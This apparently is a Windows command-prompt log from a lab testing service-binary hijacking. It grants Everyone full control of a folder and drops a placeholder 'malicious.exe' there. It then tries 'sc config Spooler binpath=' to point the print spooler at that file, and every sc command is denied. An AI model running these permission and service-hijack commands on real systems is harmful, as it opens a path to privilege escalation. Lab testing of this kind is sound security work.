 D:\environment\AccessChk\AccessChk>mkdir "C:\Program Files\VulnerableService"
拒绝访问。
D:\environment\AccessChk\AccessChk>mkdir "D:\VulnerableService"
D:\environment\AccessChk\AccessChk>echo This is a test file > "D:\VulnerableService\testfile.txt"
D:\environment\AccessChk\AccessChk>icacls "D:\VulnerableService" /grant Everyone:F
已处理的文件: D:\VulnerableService
已成功处理 1 个文件; 处理 0 个文件时失败
D:\environment\AccessChk\AccessChk>echo This is a malicious file > "D:\VulnerableService\malicious.exe"
D:\environment\AccessChk\AccessChk>sc config "Spooler" binpath= "D:\VulnerableService\malicious.exe"
[SC] OpenService 失败 5:
拒绝访问。
D:\environment\AccessChk\AccessChk>sc stop "Spooler"
[SC] OpenService 失败 5:
拒绝访问。
D:\environment\AccessChk\AccessChk>sc start "Spooler"
[SC] StartService: OpenService 失败 5:
拒绝访问。
D:\environment\AccessChk\AccessChk>sc config "Spooler" binpath= "C:\Windows\System32\spoolsv.exe"
[SC] OpenService 失败 5:
拒绝访问。
D:\environment\AccessChk\AccessChk>sc start "Spooler"
[SC] StartService: OpenService 失败 5:
拒绝访问。
D:\environment\AccessChk\AccessChk>